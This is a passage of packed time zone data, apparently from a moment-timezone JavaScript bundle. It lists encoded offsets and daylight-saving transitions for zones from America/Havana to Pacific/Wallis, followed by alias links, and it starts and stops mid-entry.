1zb0","America/Guayaquil|ECT|50|0|","America/Guyana|GYT|40|0|","America/Havana|CST CDT|50 40|01010101010101010101010|1BQR0 1wo0 U00 1zc0 U00 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0","America/La_Paz|BOT|40|0|","America/Lima|PET|50|0|","America/Merida|CST CDT|60 50|01010101010101010101010|1C1k0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0","America/Metlakatla|PST|80|0|","America/Miquelon|PMST PMDT|30 20|01010101010101010101010|1BQR0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Montevideo|UYST UYT|20 30|010101010101|1BQQ0 1ld0 14n0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 11z0","America/Noronha|FNT|20|0|","America/North_Dakota/Beulah|MST MDT CST CDT|70 60 60 50|01232323232323232323232|1BQV0 1zb0 Oo0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Paramaribo|SRT|30|0|","America/Port-au-Prince|EST EDT|50 40|0101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Santa_Isabel|PST PDT|80 70|01010101010101010101010|1C1m0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0","America/Santiago|CLST CLT CLT|30 40 30|010101010102|1C1f0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 1wn0","America/Sao_Paulo|BRST BRT|20 30|01010101010101010101010|1BIq0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1C10 Lz0 1C10 Lz0 1C10","America/Scoresbysund|EGT EGST|10 0|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1BQPv 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","Antarctica/Casey|CAST AWST|-b0 -80|0101|1BN30 40P0 KL0","Antarctica/Davis|DAVT DAVT|-50 -70|0101|1BPw0 3Wn0 KN0","Antarctica/DumontDUrville|DDUT|-a0|0|","Antarctica/Macquarie|AEDT MIST|-b0 -b0|01|1C140","Antarctica/Mawson|MAWT|-50|0|","Antarctica/McMurdo|NZDT NZST|-d0 -c0|01010101010101010101010|1C120 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00","Antarctica/Rothera|ROTT|30|0|","Antarctica/Syowa|SYOT|-30|0|","Antarctica/Troll|UTC CEST|0 -20|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Antarctica/Vostok|VOST|-60|0|","Asia/Aden|AST|-30|0|","Asia/Almaty|ALMT|-60|0|","Asia/Amman|EET EEST|-20 -30|010101010101010101010|1BVy0 1qM0 11A0 1o00 11A0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0","Asia/Anadyr|ANAT ANAST ANAT|-c0 -c0 -b0|0120|1BWe0 1qN0 WM0","Asia/Aqtau|AQTT|-50|0|","Asia/Ashgabat|TMT|-50|0|","Asia/Baku|AZT AZST|-40 -50|01010101010101010101010|1BWo0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Asia/Bangkok|ICT|-70|0|","Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1BWm0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0","Asia/Bishkek|KGT|-60|0|","Asia/Brunei|BNT|-80|0|","Asia/Calcutta|IST|-5u|0|","Asia/Chita|YAKT YAKST YAKT IRKT|-90 -a0 -a0 -80|01023|1BWh0 1qM0 WM0 8Hz0","Asia/Choibalsan|CHOT CHOST|-80 -90|0101010101010|1O8G0 1cJ0 1cP0 1cJ0 1cP0 1fx0 1cP0 1cJ0 1cP0 1cJ0 1cP0 1cJ0","Asia/Chongqing|CST|-80|0|","Asia/Dacca|BDT|-60|0|","Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1C0m0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0","Asia/Dili|TLT|-90|0|","Asia/Dubai|GST|-40|0|","Asia/Dushanbe|TJT|-50|0|","Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1BVW1 SKX 1xd1 MKX 1AN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1210 1nz0 14N0 1nz0 1210 1nz0 1210 1nz0 1210 1nz0","Asia/Hebron|EET EEST|-20 -30|0101010101010101010101010|1BVy0 Tb0 1xd1 MKX bB0 cn0 1cN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1210 1nz0 14N0 1nz0 1210 1nz0 1210 1nz0 1210 1nz0","Asia/Hong_Kong|HKT|-80|0|","Asia/Hovd|HOVT HOVST|-70 -80|0101010101010|1O8H0 1cJ0 1cP0 1cJ0 1cP0 1fx0 1cP0 1cJ0 1cP0 1cJ0 1cP0 1cJ0","Asia/Irkutsk|IRKT IRKST IRKT|-80 -90 -90|01020|1BWi0 1qM0 WM0 8Hz0","Asia/Istanbul|EET EEST|-20 -30|01010101010101010101010|1BWp0 1qM0 Xc0 1qo0 WM0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Asia/Jakarta|WIB|-70|0|","Asia/Jayapura|WIT|-90|0|","Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1BVA0 17X0 1kp0 1dz0 1c10 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0","Asia/Kabul|AFT|-4u|0|","Asia/Kamchatka|PETT PETST PETT|-c0 -c0 -b0|0120|1BWe0 1qN0 WM0","Asia/Karachi|PKT|-50|0|","Asia/Kashgar|XJT|-60|0|","Asia/Kathmandu|NPT|-5J|0|","Asia/Khandyga|VLAT VLAST VLAT YAKT YAKT|-a0 -b0 -b0 -a0 -90|010234|1BWg0 1qM0 WM0 17V0 7zD0","Asia/Krasnoyarsk|KRAT KRAST KRAT|-70 -80 -80|01020|1BWj0 1qM0 WM0 8Hz0","Asia/Kuala_Lumpur|MYT|-80|0|","Asia/Magadan|MAGT MAGST MAGT MAGT|-b0 -c0 -c0 -a0|01023|1BWf0 1qM0 WM0 8Hz0","Asia/Makassar|WITA|-80|0|","Asia/Manila|PHT|-80|0|","Asia/Nicosia|EET EEST|-20 -30|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Asia/Novokuznetsk|KRAT NOVST NOVT NOVT|-70 -70 -60 -70|01230|1BWj0 1qN0 WM0 8Hz0","Asia/Novosibirsk|NOVT NOVST NOVT|-60 -70 -70|01020|1BWk0 1qM0 WM0 8Hz0","Asia/Omsk|OMST OMSST OMST|-60 -70 -70|01020|1BWk0 1qM0 WM0 8Hz0","Asia/Oral|ORAT|-50|0|","Asia/Pyongyang|KST KST|-90 -8u|01|1P4D0","Asia/Qyzylorda|QYZT|-60|0|","Asia/Rangoon|MMT|-6u|0|","Asia/Sakhalin|SAKT SAKST SAKT|-a0 -b0 -b0|01020|1BWg0 1qM0 WM0 8Hz0","Asia/Samarkand|UZT|-50|0|","Asia/Seoul|KST|-90|0|","Asia/Singapore|SGT|-80|0|","Asia/Srednekolymsk|MAGT MAGST MAGT SRET|-b0 -c0 -c0 -b0|01023|1BWf0 1qM0 WM0 8Hz0","Asia/Tbilisi|GET|-40|0|","Asia/Tehran|IRST IRDT|-3u -4u|01010101010101010101010|1BTUu 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0","Asia/Thimbu|BTT|-60|0|","Asia/Tokyo|JST|-90|0|","Asia/Ulaanbaatar|ULAT ULAST|-80 -90|0101010101010|1O8G0 1cJ0 1cP0 1cJ0 1cP0 1fx0 1cP0 1cJ0 1cP0 1cJ0 1cP0 1cJ0","Asia/Ust-Nera|MAGT MAGST MAGT VLAT VLAT|-b0 -c0 -c0 -b0 -a0|010234|1BWf0 1qM0 WM0 17V0 7zD0","Asia/Vladivostok|VLAT VLAST VLAT|-a0 -b0 -b0|01020|1BWg0 1qM0 WM0 8Hz0","Asia/Yakutsk|YAKT YAKST YAKT|-90 -a0 -a0|01020|1BWh0 1qM0 WM0 8Hz0","Asia/Yekaterinburg|YEKT YEKST YEKT|-50 -60 -60|01020|1BWl0 1qM0 WM0 8Hz0","Asia/Yerevan|AMT AMST|-40 -50|01010|1BWm0 1qM0 WM0 1qM0","Atlantic/Azores|AZOT AZOST|10 0|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Atlantic/Canary|WET WEST|0 -10|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Atlantic/Cape_Verde|CVT|10|0|","Atlantic/South_Georgia|GST|20|0|","Atlantic/Stanley|FKST FKT|30 40|010|1C6R0 U10","Australia/ACT|AEDT AEST|-b0 -a0|01010101010101010101010|1C140 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0","Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1C14u 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0","Australia/Brisbane|AEST|-a0|0|","Australia/Darwin|ACST|-9u|0|","Australia/Eucla|ACWST|-8J|0|","Australia/LHI|LHDT LHST|-b0 -au|01010101010101010101010|1C130 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu","Australia/Perth|AWST|-80|0|","Chile/EasterIsland|EASST EAST EAST|50 60 50|010101010102|1C1f0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 1wn0","Eire|GMT IST|0 -10|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Etc/GMT+1|GMT+1|10|0|","Etc/GMT+10|GMT+10|a0|0|","Etc/GMT+11|GMT+11|b0|0|","Etc/GMT+12|GMT+12|c0|0|","Etc/GMT+2|GMT+2|20|0|","Etc/GMT+3|GMT+3|30|0|","Etc/GMT+4|GMT+4|40|0|","Etc/GMT+5|GMT+5|50|0|","Etc/GMT+6|GMT+6|60|0|","Etc/GMT+7|GMT+7|70|0|","Etc/GMT+8|GMT+8|80|0|","Etc/GMT+9|GMT+9|90|0|","Etc/GMT-1|GMT-1|-10|0|","Etc/GMT-10|GMT-10|-a0|0|","Etc/GMT-11|GMT-11|-b0|0|","Etc/GMT-12|GMT-12|-c0|0|","Etc/GMT-13|GMT-13|-d0|0|","Etc/GMT-14|GMT-14|-e0|0|","Etc/GMT-2|GMT-2|-20|0|","Etc/GMT-3|GMT-3|-30|0|","Etc/GMT-4|GMT-4|-40|0|","Etc/GMT-5|GMT-5|-50|0|","Etc/GMT-6|GMT-6|-60|0|","Etc/GMT-7|GMT-7|-70|0|","Etc/GMT-8|GMT-8|-80|0|","Etc/GMT-9|GMT-9|-90|0|","Etc/UCT|UCT|0|0|","Etc/UTC|UTC|0|0|","Europe/Belfast|GMT BST|0 -10|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1BWo0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Europe/Kaliningrad|EET EEST FET|-20 -30 -30|01020|1BWo0 1qM0 WM0 8Hz0","Europe/Minsk|EET EEST FET MSK|-20 -30 -30 -30|01023|1BWo0 1qM0 WM0 8Hy0","Europe/Moscow|MSK MSD MSK|-30 -40 -40|01020|1BWn0 1qM0 WM0 8Hz0","Europe/Samara|SAMT SAMST SAMT|-40 -40 -30|0120|1BWm0 1qN0 WM0","Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|01010101023|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11z0 1nW0","HST|HST|a0|0|","Indian/Chagos|IOT|-60|0|","Indian/Christmas|CXT|-70|0|","Indian/Cocos|CCT|-6u|0|","Indian/Kerguelen|TFT|-50|0|","Indian/Mahe|SCT|-40|0|","Indian/Maldives|MVT|-50|0|","Indian/Mauritius|MUT|-40|0|","Indian/Reunion|RET|-40|0|","Kwajalein|MHT|-c0|0|","MET|MET MEST|-10 -20|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","NZ-CHAT|CHADT CHAST|-dJ -cJ|01010101010101010101010|1C120 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00","Pacific/Apia|SST SDT WSDT WSST|b0 a0 -e0 -d0|01012323232323232323232|1Dbn0 1ff0 1a00 CI0 AQ0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00","Pacific/Bougainville|PGT BST|-a0 -b0|01|1NwE0","Pacific/Chuuk|CHUT|-a0|0|","Pacific/Efate|VUT|-b0|0|","Pacific/Enderbury|PHOT|-d0|0|","Pacific/Fakaofo|TKT TKT|b0 -d0|01|1Gfn0","Pacific/Fiji|FJST FJT|-d0 -c0|01010101010101010101010|1BWe0 1o00 Rc0 1wo0 Ao0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 uM0 1SM0 uM0 1SM0 uM0 1SM0","Pacific/Funafuti|TVT|-c0|0|","Pacific/Galapagos|GALT|60|0|","Pacific/Gambier|GAMT|90|0|","Pacific/Guadalcanal|SBT|-b0|0|","Pacific/Guam|ChST|-a0|0|","Pacific/Kiritimati|LINT|-e0|0|","Pacific/Kosrae|KOST|-b0|0|","Pacific/Marquesas|MART|9u|0|","Pacific/Midway|SST|b0|0|","Pacific/Nauru|NRT|-c0|0|","Pacific/Niue|NUT|b0|0|","Pacific/Norfolk|NFT NFT|-bu -b0|01|1PoCu","Pacific/Noumea|NCT|-b0|0|","Pacific/Palau|PWT|-90|0|","Pacific/Pohnpei|PONT|-b0|0|","Pacific/Port_Moresby|PGT|-a0|0|","Pacific/Rarotonga|CKT|a0|0|","Pacific/Tahiti|TAHT|a0|0|","Pacific/Tarawa|GILT|-c0|0|","Pacific/Tongatapu|TOT|-d0|0|","Pacific/Wake|WAKT|-c0|0|","Pacific/Wallis|WFT|-c0|0|"],links:["Africa/Abidjan|Africa/Accra","Africa/Abidjan|Africa/Bamako","Africa/Abidjan|Africa/Banjul","Africa/Abidjan|Africa/Bissau","Africa/Abidjan|Africa/Conakry","Africa/Abidjan|Africa/Dakar","Africa/Abidjan|Africa/Freetown","Africa/Abidjan|Africa/Lome","Africa/Abidjan|Africa/Monrovia","Africa/Abidjan|Africa/Nouakchott","Africa/Abidjan|Africa/Ouagadougou","Africa/Abidjan|Africa/Sao_Tome","Africa/Abidjan|Africa/Timbuktu","Africa/Abidjan|America/Danmarkshavn","Africa/Abidjan|Atlantic/Reykjavik","Africa/Abidjan|Atlantic/St_Helena","Africa/Abidjan|Etc/GMT","Africa/Abidjan|Etc/GMT+0","Africa/Abidjan|Etc/GMT-0","Africa/Abidjan|Etc/GMT0","Africa/Abidjan|Etc/Greenwich","Africa/Abidjan|GMT","Africa/Abidjan|GMT+0","Africa/Abidjan|GMT-0","Africa/Abidjan|GMT0","Africa/Abidjan|Greenwich","Africa/Abidjan|Iceland","Africa/Addis_Ababa|Africa/Asmara","Africa/Addis_Ababa|Africa/Asmera","Africa/Addis_Ababa|Africa/Dar_es_Salaam","Africa/Addis_Ababa|Africa/Djibouti","Africa/Addis_Ababa|Africa/Juba","Africa/Addis_Ababa|Africa/Kampala","Africa/Addis_Ababa|Africa/Khartoum","Africa/Addis_Ababa|Africa/Mogadishu","Africa/Addis_Ababa|Africa/Nairobi","Africa/Addis_Ababa|Indian/Antananarivo","Africa/Addis_Ababa|Indian/Comoro","Africa/Addis_Ababa|Indian/Mayotte","Africa/Algiers|Africa/Tunis","Africa/Bangui|Africa/Brazzaville","Africa/Bangui|Africa/Douala","Africa/Bangui|Africa/Kinshasa","Africa/Bangui|Africa/Lagos","Africa/Bangui|Africa/Libreville","Africa/Bangui|Africa/Luanda","Africa/Bangui|Africa/Malabo","Africa/Bangui|Africa/Ndjamena","Africa/Bangui|Africa/Niamey","Africa/Bangui|Africa/Porto-Novo","Africa/Blantyre|Africa/Bujumbura","Africa/Blantyre|Africa/Gaborone","Africa/Blantyre|Africa/Harare","Africa/Blantyre|Africa/Kigali","Africa/Blantyre|Africa/Lubumbashi","Africa/Blantyre|Africa/Lusaka","Africa/Blantyre|Africa/Maputo","Africa/Cairo|Egypt","Africa/Casablanca|Africa/El_Aaiun","Africa/Ceuta|Arctic/Longyearbyen","Africa/Ceuta|Atlantic/Jan_Mayen","Africa/Ceuta|CET","Africa/Ceuta|Europe/Amsterdam","Africa/Ceuta|Europe/Andorra","Africa/Ceuta|Europe/Belgrade","Africa/Ceuta|Europe/Berlin","Africa/Ceuta|Europe/Bratislava","Africa/Ceuta|Europe/Brussels","Africa/Ceuta|Europe/Budapest","Africa/Ceuta|Europe/Busingen","Africa/Ceuta|Europe/Copenhagen","Africa/Ceuta|Europe/Gibraltar","Africa/Ceuta|Europe/Ljubljana","Africa/Ceuta|Europe/Luxembourg","Africa/Ceuta|Europe/Madrid","Africa/Ceuta|Europe/Malta","Africa/Ceuta|Europe/Monaco","Africa/Ceuta|Europe/Oslo","Africa/Ceuta|Europe/Paris","Africa/Ceuta|Europe/Podgorica","Africa/Ceuta|Europe/Prague","Africa/Ceuta|Europe/Rome","Africa/Ceuta|Europe/San_Marino","Africa/Ceuta|Europe/Sarajevo","Africa/Ceuta|Europe/Skopje","Africa/Ceuta|Europe/Stockholm","Africa/Ceuta|Europe/Tirane","Africa/Ceuta|Europe/Vaduz","Africa/Ceuta|Europe/Vatican","Africa/Ceuta|Europe/Vienna","Africa/Ceuta|Europe/Warsaw","Africa/Ceuta|Europe/Zagreb","Africa/Ceuta|Europe/Zurich","Africa/Ceuta|Poland","Africa/Johannesburg|Africa/Maseru","Africa/Johannesburg|Africa/Mbabane","Africa/Tripoli|Libya","America/Adak|America/Atka","America/Adak|US/Aleutian","America/Anchorage|America/Juneau","America/Anchorage|America/Nome","America/Anchorage|America/Sitka","America/Anchorage|America/Yakutat","America/Anchorage|US/Alaska","America/Anguilla|America/Antigua","America/Anguilla|America/Aruba","America/Anguilla|America/Barbados","America/Anguilla|America/Blanc-Sablon","America/Anguilla|America/Curacao","America/Anguilla|America/Dominica","America/Anguilla|America/Grenada","America/Anguilla|America/Guadeloupe","America/Anguilla|America/Kralendijk","America/Anguilla|America/Lower_Princes","America/Anguilla|America/Marigot","America/Anguilla|America/Martinique","America/Anguilla|America/Montserrat","America/Anguilla|America/Port_of_Spain","America/Anguilla|America/Puerto_Rico","America/Anguilla|America/Santo_Domingo","America/Anguilla|America/St_Barthelemy","America/Anguilla|America/St_Kitts","America/Anguilla|America/St_Lucia","America/Anguilla|America/St_Thomas","America/Anguilla|America/St_Vincent","America/Anguilla|America/Tortola","America/Anguilla|America/Virgin","America/Argentina/Buenos_Aires|America/Argentina/Catamarca","America/Argentina/Buenos_Aires|America/Argentina/ComodRivadavia","America/Argentina/Buenos_Aires|America/Argentina/Cordoba","America/Argentina/Buenos_Aires|America/Argentina/Jujuy","America/Argentina/Buenos_Aires|America/Argentina/La_Rioja","America/Argentina/Buenos_Aires|America/Argentina/Mendoza","America/Argentina/Buenos_Aires|America/Argentina/Rio_Gallegos","America/Argentina/Buenos_Aires|America/Argentina/Salta","America/Argentina/Buenos_Aires|America/Argentina/San_Juan","America/Argentina/Buenos_Aires|America/Argentina/San_Luis","America/Argentina/Buenos_Aires|America/Argentina/Tucuman","America/Argentina/Buenos_Aires|America/Argentina/Ushuaia","America/Argentina/Buenos_Aires|America/Buenos_Aires","America/Argentina/Buenos_Aires|America/Catamarca","America/Argentina/Buenos_Aires|America/Cordoba","America/Argentina/Buenos_Aires|America/Jujuy","America/Argentina/Buenos_Aires|America/Mendoza","America/Argentina/Buenos_Aires|America/Rosario","America/Atikokan|America/Coral_Harbour","America/Atikokan|America/Jamaica","America/Atikokan|America/Panama","America/Atikokan|EST","America/Atikokan|Jamaica","America/Belem|America/Fortaleza","America/Belem|America/Maceio","America/Belem|America/Recife","America/Belem|America/Santarem","America/Belize|America/Costa_Rica","America/Belize|America/El_Salvador","America/Belize|America/Guatemala","America/Belize|America/Managua","America/Belize|America/Regina","America/Belize|America/Swift_Current","America/Belize|America/Tegucigalpa","America/Belize|Canada/East-Saskatchewan","America/Belize|Canada/Saskatchewan","America/Boa_Vista|America/Manaus","America/Boa_Vista|America/Porto_Velho","America/Boa_Vista|Brazil/West","America/Boise|America/Cambridge_Bay","America/Boise|America/Denver","America/Boise|America/Edmonton","America/Boise|America/Inuvik","America/Boise|America/Ojinaga","America/Boise|America/Shiprock","America/Boise|America/Yellowknife","America/Boise|Canada/Mountain","America/Boise|MST7MDT","America/Boise|Navajo","America/Boise|US/Mountain","America/Campo_Grande|America/Cuiaba","America/Chicago|America/Indiana/Knox","America/Chicago|America/Indiana/Tell_City","America/Chicago|America/Knox_IN","America/Chicago|America/Matamoros","America/Chicago|America/Menominee","America/Chicago|America/North_Dakota/Center","America/Chicago|America/North_Dakota/New_Salem","America/Chicago|America/Rainy_River","America/Chicago|America/Rankin_Inlet","America/Chicago|America/Resolute","America/Chicago|America/Winnipeg","America/Chicago|CST6CDT","America/Chicago|Canada/Central","America/Chicago|US/Central","America/Chicago|US/Indiana-Starke","America/Chihuahua|America/Mazatlan","America/Chihuahua|Mexico/BajaSur","America/Creston|America/Dawson_Creek","America/Creston|America/Hermosillo","America/Creston|America/Phoenix","America/Creston|MST","America/Creston|US/Arizona","America/Dawson|America/Ensenada","America/Dawson|America/Los_Angeles","America/Dawson|America/Tijuana","America/Dawson|America/Vancouver","America/Dawson|America/Whitehorse","America/Dawson|Canada/Pacific","America/Dawson|Canada/Yukon","America/Dawson|Mexico/BajaNorte","America/Dawson|PST8PDT","America/Dawson|US/Pacific","America/Dawson|US/Pacific-New","America/Detroit|America/Fort_Wayne","America/Detroit|America/Indiana/Indianapolis","America/Detroit|America/Indiana/Marengo","America/Detroit|America/Indiana/Petersburg","America/Detroit|America/Indiana/Vevay","America/Detroit|America/Indiana/Vincennes","America/Detroit|America/Indiana/Winamac","America/Detroit|America/Indianapolis","America/Detroit|America/Iqaluit","America/Detroit|America/Kentucky/Louisville","America/Detroit|America/Kentucky/Monticello","America/Detroit|America/Louisville","America/Detroit|America/Montreal","America/Detroit|America/Nassau","America/Detroit|America/New_York","America/Detroit|America/Nipigon","America/Detroit|America/Pangnirtung","America/Detroit|America/Thunder_Bay","America/Detroit|America/Toronto","America/Detroit|Canada/Eastern","America/Detroit|EST5EDT","America/Detroit|US/East-Indiana","America/Detroit|US/Eastern","America/Detroit|US/Michigan","America/Eirunepe|America/Porto_Acre","America/Eirunepe|America/Rio_Branco","America/Eirunepe|Brazil/Acre","America/Glace_Bay|America/Halifax","America/Glace_Bay|America/Moncton","America/Glace_Bay|America/Thule","America/Glace_Bay|Atlantic/Bermuda","America/Glace_Bay|Canada/Atlantic","America/Havana|Cuba","America/Merida|America/Mexico_City","America/Merida|America/Monterrey","America/Merida|Mexico/General","America/Metlakatla|Pacific/Pitcairn","America/Noronha|Brazil/DeNoronha","America/Santiago|Antarctica/Palmer","America/Santiago|Chile/Continental","America/Sao_Paulo|Brazil/East","America/St_Johns|Canada/Newfoundland","Antarctica/McMurdo|Antarctica/South_Pole","Antarctica/McMurdo|NZ","Antarctica/McMurdo|Pacific/Auckland","Asia/Aden|Asia/Baghdad","Asia/Aden|Asia/Bahrain","Asia/Aden|Asia/Kuwait","Asia/Aden|Asia/Qatar","Asia/Aden|Asia/Riyadh","Asia/Aqtau|Asia/Aqtobe","Asia/Ashgabat|Asia/Ashkhabad","Asia/Bangkok|Asia/Ho_Chi_Minh","Asia/Bangkok|Asia/Phnom_Penh","Asia/Bangkok|Asia/Saigon","Asia/Bangkok|Asia/Vientiane","Asia/Calcutta|Asia/Colombo","Asia/Calcutta|Asia/Kolkata","Asia/Chongqing|Asia/Chungking","Asia/Chongqing|Asia/Harbin","Asia/Chongqing|Asia/Macao","Asia/Chongqing|Asia/Macau","Asia/Chongqing|Asia/Shanghai","Asia/Chongqing|Asia/Taipei","Asia/Chongqing|PRC","Asia/Chongqing|ROC","Asia/Dacca|Asia/Dhaka","Asia/Dubai|Asia/Muscat","Asia/Hong_Kong|Hongkong","Asia/Istanbul|Europe/Istanbul","Asia/Istanbul|Turkey","Asia/Jakarta|Asia/Pontianak","Asia/Jerusalem|Asia/Tel_Aviv","Asia/Jerusalem|Israel","Asia/Kashgar|Asia/Urumqi","Asia/Kathmandu|Asia/Katmandu","Asia/Kuala_Lumpur|Asia/Kuching","Asia/Makassar|Asia/Ujung_Pandang","Asia/Nicosia|EET","Asia/Nicosia|Europe/Athens","Asia/Nicosia|Europe/Bucharest","Asia/Nicosia|Europe/Helsinki","Asia/Nicosia|Europe/Kiev","Asia/Nicosia|Europe/Mariehamn","Asia/Nicosia|Europe/Nicosia","Asia/Nicosia|Europe/Riga","Asia/Nicosia|Europe/Sofia","Asia/Nicosia|Europe/Tallinn","Asia/Nicosia|Europe/Uzhgorod","Asia/Nicosia|Europe/Vilnius","Asia/Nicosia|Europe/Zaporozhye","Asia/Samarkand|Asia/Tashkent","Asia/Seoul|ROK","Asia/Singapore|Singapore","Asia/Tehran|Iran","Asia/Thimbu|Asia/Thimphu","Asia/Tokyo|Japan","Asia/Ulaanbaatar|Asia/Ulan_Bator","Atlantic/Canary|Atlantic/Faeroe","Atlantic/Canary|Atlantic/Faroe","Atlantic/Canary|Atlantic/Madeira","Atlantic/Canary|Europe/Lisbon","Atlantic/Canary|Portugal","Atlantic/Canary|WET","Australia/ACT|Australia/Canberra","Australia/ACT|Australia/Currie","Australia/ACT|Australia/Hobart","Australia/ACT|Australia/Melbourne","Australia/ACT|Australia/NSW","Australia/ACT|Australia/Sydney","Australia/ACT|Australia/Tasmania","Australia/ACT|Australia/Victoria","Australia/Adelaide|Australia/Broken_Hill","Australia/Adelaide|Australia/South","Australia/Adelaide|Australia/Yancowinna","Australia/Brisbane|Australia/Lindeman","Australia/Brisbane|Australia/Queensland","Australia/Darwin|Australia/North","Australia/LHI|Australia/Lord_Howe","Australia/Perth|Australia/West","Chile/EasterIsland|Pacific/Easter","Eire|Europe/Dublin","Etc/UCT|UCT","Etc/UTC|Etc/Universal","Etc/UTC|Etc/Zulu","Etc/UTC|UTC","Etc/UTC|Universal","Etc/UTC|Zulu","Europe/Belfast|Europe/Guernsey","Europe/Belfast|Europe/Isle_